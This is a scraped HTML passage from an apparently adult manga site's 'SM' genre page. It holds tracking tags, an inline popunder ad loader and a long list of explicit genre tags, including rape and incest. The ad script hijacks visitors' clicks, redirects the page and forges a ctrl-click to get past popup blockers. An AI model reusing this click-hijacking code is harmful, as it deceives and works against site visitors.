

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanman18.com/manga-list/SM
body_size: 13352
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">

      <meta name="language" content="en-us">
      <title>Read SM Manga Online with High Quality at Manga18.Club</title>
      <link rel="icon" type="image/png" href="/fav.png?v=1" sizes="128x128">
      <meta name="title" content="Read SM Manga Online with High Quality at Manga18.Club">
      <meta name="description" content="Read SM Manga Online with High Quality at Manga18.Club">
      <meta name="keywords" content="SM Manga">
      <link rel="canonical" href="https://hanman18.com/">
      <meta property="og:type" content="website">
      <meta property="og:url" content="https://hanman18.com/">
      <meta property="og:title" content="Read SM Manga Online with High Quality at Manga18.Club">
      <meta property="og:description" content="Read SM Manga Online with High Quality at Manga18.Club">
            <meta name="twitter:site" content="Manga18">
      <meta property="twitter:card" content="summary_large_image">
      <meta property="twitter:url" content="https://hanman18.com/">
      <meta property="twitter:title" content="Read SM Manga Online with High Quality at Manga18.Club">
      <meta property="twitter:description" content="Read SM Manga Online with High Quality at Manga18.Club">
            <meta property="twitter:image" content="/hanman18.png">
            <meta name="hilltopads-site-verification" content="b198c2db93a39eaa5866c953dd3a2379e84bea3f" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
      <link rel="stylesheet" type="text/css" href="/manga-club/ti-icons/css/themify-icons.css">
      <link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css">
      <!-- Lib css-->
      <link rel='stylesheet' href='https://code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.min.css'>
      <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
      <link rel='stylesheet' href='/manga-club/css/animate.css'>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.css" />


      <!-- custom css -->
      <link rel="stylesheet" href="https://hanman18.com/manga-club/css/custom.css" />
      <link rel="stylesheet" href="https://hanman18.com/manga-club/css/responsive.css" />
      
      <!-- jquery -->
      <script src="https://code.jquery.com/jquery-2.2.3.js"></script> 


   </head>
   <body style="background: url('https://hanman18.com/bg.jpeg');">
 <style type="text/css">
  .divads {
    overflow: hidden;
    max-width: 100% !important;
  }
</style>
<style type="text/css">
  .img_flag{height:23px;}
  .mg_chapter{height: 50px;}
</style>
<!-- <script data-cfasync="false" async type="text/javascript" src="//chewsrompedhemp.com/fSDYn8mqzGJG8Rwq/35447"></script> -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70858554-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70858554-1');
</script>
  <body style="background: url('https://hanman18.com/bg.jpeg');">
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5041426,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 5,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "click_hilltop_click",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>

      <div id="fb-root"></div>

      <div id="xtop"></div>
      <div class="iedu_header" id="menu_fixed">
      <div class="header_desktop hidden-xs">
         <div class="iedu_header__center">
            <div class="container">
               <div class="iedu_center__content">
                  <div class="logo">
                     <a href="/"><img src="/hanman18.png?v=1.1" alt="" style="height: 35px !important;" class="img-responsive"></a>
                  </div>
                  <div class="header_search">
                    <!-- <form action="list-manga" method="GET"> -->
                     <input type="text" name="search" placeholder="搜索..." class="search_complete">
                     <button type="submit" id='btnSearch'><span class="lnr lnr-magnifier"></span></button>
                     <!-- </form> -->
                  </div>
                  <div class="header_center__right">
                     <ul>
                       
                                                <li><a href="https://hanman18.com/login">Login</a></li>
                        <li class="iedu_register"><a href="https://hanman18.com/register">Register</a></li>
                                             </ul>
                  </div>
               </div>
            </div>
         </div>
         <div class="mg_menu header-bottom">
            <div class="container">
               <ul>
                  <li>
                     <a href="/" title="Read Manga Online For Free"><span class="lnr lnr-home"></span>&nbsp;&nbsp;主页</a>
                  </li>
                  <li>
                     <a href="/list-manga" title="Manga List">漫画列表</a>
                  </li>
                 <li>
                 
                   <!-- <li>
                     <a href="https://www.paypal.com/paypalme/anhnh228" title="Manga List">DONATE SUPPORT WEBSITE</a>
                  </li> -->
                  <li class="dropdownmenu">
                     <a href="#" title="Manga List - Genres: All">
                     Genres <i class="icofont-caret-right"></i>
                     </a>
                  </li>
                  <div class="sub-menu" style="display: none;">
                     <div class="container" style="background-color: white;">
                        <ul>
                                                     <li>
                              <a href="https://hanman18.com/manga-list/精神病院" title="Action Manga"><i class="icofont-caret-right"></i> 精神病院</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/男看护" title="Action Manga"><i class="icofont-caret-right"></i> 男看护</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/勾引" title="Action Manga"><i class="icofont-caret-right"></i> 勾引</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/巨乳" title="Action Manga"><i class="icofont-caret-right"></i> 巨乳</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/淫乱" title="Action Manga"><i class="icofont-caret-right"></i> 淫乱</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/天赋异禀" title="Action Manga"><i class="icofont-caret-right"></i> 天赋异禀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/大嫂" title="Action Manga"><i class="icofont-caret-right"></i> 大嫂</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/长腿" title="Action Manga"><i class="icofont-caret-right"></i> 长腿</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/乱伦" title="Action Manga"><i class="icofont-caret-right"></i> 乱伦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/前女友" title="Action Manga"><i class="icofont-caret-right"></i> 前女友</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/催眠" title="Action Manga"><i class="icofont-caret-right"></i> 催眠</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/職場女前輩" title="Action Manga"><i class="icofont-caret-right"></i> 職場女前輩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/現代奇幻" title="Action Manga"><i class="icofont-caret-right"></i> 現代奇幻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/戲劇" title="Action Manga"><i class="icofont-caret-right"></i> 戲劇</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/調教" title="Action Manga"><i class="icofont-caret-right"></i> 調教</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/超能力" title="Action Manga"><i class="icofont-caret-right"></i> 超能力</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性欲旺盛" title="Action Manga"><i class="icofont-caret-right"></i> 性欲旺盛</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/司机" title="Action Manga"><i class="icofont-caret-right"></i> 司机</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/乡下" title="Action Manga"><i class="icofont-caret-right"></i> 乡下</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/剧情" title="Action Manga"><i class="icofont-caret-right"></i> 剧情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/學校" title="Action Manga"><i class="icofont-caret-right"></i> 學校</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/老師" title="Action Manga"><i class="icofont-caret-right"></i> 老師</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/浪漫" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/誘惑" title="Action Manga"><i class="icofont-caret-right"></i> 誘惑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/入贅女婿" title="Action Manga"><i class="icofont-caret-right"></i> 入贅女婿</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/岳母" title="Action Manga"><i class="icofont-caret-right"></i> 岳母</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肉慾" title="Action Manga"><i class="icofont-caret-right"></i> 肉慾</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/同居" title="Action Manga"><i class="icofont-caret-right"></i> 同居</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/有夫之婦" title="Action Manga"><i class="icofont-caret-right"></i> 有夫之婦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/不倫" title="Action Manga"><i class="icofont-caret-right"></i> 不倫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/地下戀情" title="Action Manga"><i class="icofont-caret-right"></i> 地下戀情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/家政婦" title="Action Manga"><i class="icofont-caret-right"></i> 家政婦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/时光倒流" title="Action Manga"><i class="icofont-caret-right"></i> 时光倒流</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女同事" title="Action Manga"><i class="icofont-caret-right"></i> 女同事</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性感" title="Action Manga"><i class="icofont-caret-right"></i> 性感</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/偷情" title="Action Manga"><i class="icofont-caret-right"></i> 偷情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/都市" title="Action Manga"><i class="icofont-caret-right"></i> 都市</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/后宫" title="Action Manga"><i class="icofont-caret-right"></i> 后宫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/司機" title="Action Manga"><i class="icofont-caret-right"></i> 司機</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/私宅" title="Action Manga"><i class="icofont-caret-right"></i> 私宅</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/後宮" title="Action Manga"><i class="icofont-caret-right"></i> 後宮</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/夫人" title="Action Manga"><i class="icofont-caret-right"></i> 夫人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/千金小姐" title="Action Manga"><i class="icofont-caret-right"></i> 千金小姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/按摩" title="Action Manga"><i class="icofont-caret-right"></i> 按摩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性敏感帶" title="Action Manga"><i class="icofont-caret-right"></i> 性敏感帶</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/闺蜜" title="Action Manga"><i class="icofont-caret-right"></i> 闺蜜</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女学生" title="Action Manga"><i class="icofont-caret-right"></i> 女学生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女教师" title="Action Manga"><i class="icofont-caret-right"></i> 女教师</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/强奸" title="Action Manga"><i class="icofont-caret-right"></i> 强奸</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/工读生" title="Action Manga"><i class="icofont-caret-right"></i> 工读生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/漫画店" title="Action Manga"><i class="icofont-caret-right"></i> 漫画店</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/打工" title="Action Manga"><i class="icofont-caret-right"></i> 打工</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/多人" title="Action Manga"><i class="icofont-caret-right"></i> 多人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女友" title="Action Manga"><i class="icofont-caret-right"></i> 女友</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/淫荡" title="Action Manga"><i class="icofont-caret-right"></i> 淫荡</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肥臀" title="Action Manga"><i class="icofont-caret-right"></i> 肥臀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/骚逼" title="Action Manga"><i class="icofont-caret-right"></i> 骚逼</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/学姐" title="Action Manga"><i class="icofont-caret-right"></i> 学姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/调教" title="Action Manga"><i class="icofont-caret-right"></i> 调教</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/大学生" title="Action Manga"><i class="icofont-caret-right"></i> 大学生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/社团" title="Action Manga"><i class="icofont-caret-right"></i> 社团</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性爱" title="Action Manga"><i class="icofont-caret-right"></i> 性爱</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/群交" title="Action Manga"><i class="icofont-caret-right"></i> 群交</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/仙人跳" title="Action Manga"><i class="icofont-caret-right"></i> 仙人跳</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/饥渴" title="Action Manga"><i class="icofont-caret-right"></i> 饥渴</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/神器" title="Action Manga"><i class="icofont-caret-right"></i> 神器</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/御姐" title="Action Manga"><i class="icofont-caret-right"></i> 御姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/夫妻" title="Action Manga"><i class="icofont-caret-right"></i> 夫妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/背叛" title="Action Manga"><i class="icofont-caret-right"></i> 背叛</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/NTR" title="Action Manga"><i class="icofont-caret-right"></i> NTR</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女白领" title="Action Manga"><i class="icofont-caret-right"></i> 女白领</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/OL" title="Action Manga"><i class="icofont-caret-right"></i> OL</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/颜值女孩" title="Action Manga"><i class="icofont-caret-right"></i> 颜值女孩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/韩国" title="Action Manga"><i class="icofont-caret-right"></i> 韩国</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/捆绑" title="Action Manga"><i class="icofont-caret-right"></i> 捆绑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/驱魔师" title="Action Manga"><i class="icofont-caret-right"></i> 驱魔师</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/基因" title="Action Manga"><i class="icofont-caret-right"></i> 基因</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/雨声" title="Action Manga"><i class="icofont-caret-right"></i> 雨声</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/SM" title="Action Manga"><i class="icofont-caret-right"></i> SM</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/慾望" title="Action Manga"><i class="icofont-caret-right"></i> 慾望</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/朋友妻" title="Action Manga"><i class="icofont-caret-right"></i> 朋友妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/邻居" title="Action Manga"><i class="icofont-caret-right"></i> 邻居</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/人妻" title="Action Manga"><i class="icofont-caret-right"></i> 人妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/继母" title="Action Manga"><i class="icofont-caret-right"></i> 继母</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/翘臀" title="Action Manga"><i class="icofont-caret-right"></i> 翘臀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性教育" title="Action Manga"><i class="icofont-caret-right"></i> 性教育</a>
                           </li>
                                                    <li>
